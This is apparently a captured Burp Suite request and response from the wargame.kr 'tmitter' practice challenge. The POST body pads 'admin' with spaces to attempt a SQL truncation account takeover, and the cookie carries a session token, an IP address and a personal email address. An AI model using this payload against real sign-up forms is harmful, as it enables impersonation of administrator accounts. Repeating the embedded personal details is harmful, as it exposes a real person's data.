 Request
Raw Params Headers Hex
POST /tmitter/join.php HTTP/1.1
Host: wargame.kr:8080
Content-Length: 47
Cache-Control: max-age=0
Origin: http://wargame.kr:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://wargame.kr:8080/tmitter/join.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,ko;q=0.8
Cookie: PHPSESSID=1aem3cf2p8327qqbocadhr8er2;
ci_session=a%3A10%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%2210
d5f79f6237662dc679f2abc3d647c3%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A1
5%3A%22116.120.157.228%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A114%3
A%22Mozilla%2F5.0+%28Windows+NT+10.0%3B+Win64%3B+x64%29+AppleWebKit
%2F537.36+%28KHTML%2C+like+Gecko%29+Chrome%2F71.0.3578.98+Safari%2F53
7.36%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1546388920%3Bs%3A9%3A
%22user_data%22%3Bs%3A0%3A%22%22%3Bs%3A4%3A%22name%22%3Bs%3A5
%3A%22matta%22%3Bs%3A5%3A%22email%22%3Bs%3A20%3A%22js00n.park%40
gmail.com%22%3Bs%3A4%3A%22lang%22%3Bs%3A3%3A%22eng%22%3Bs%3A11
%3A%22achievement%22%3Bs%3A7%3A%22default%22%3Bs%3A5%3A%22point%2
2%3Bs%3A4%3A%224536%22%3B%7D77d03a1a680226c6c7ea866d06206896464e325
9
Connection: close
id=admin++++++++++++++++++++++++++++b&ps=aaaaaaa
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 02 Jan 2019 00:59:20 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 38
Connection: close
Content-Type: text/html; charset=UTF-8
<script>window.location='./';</script>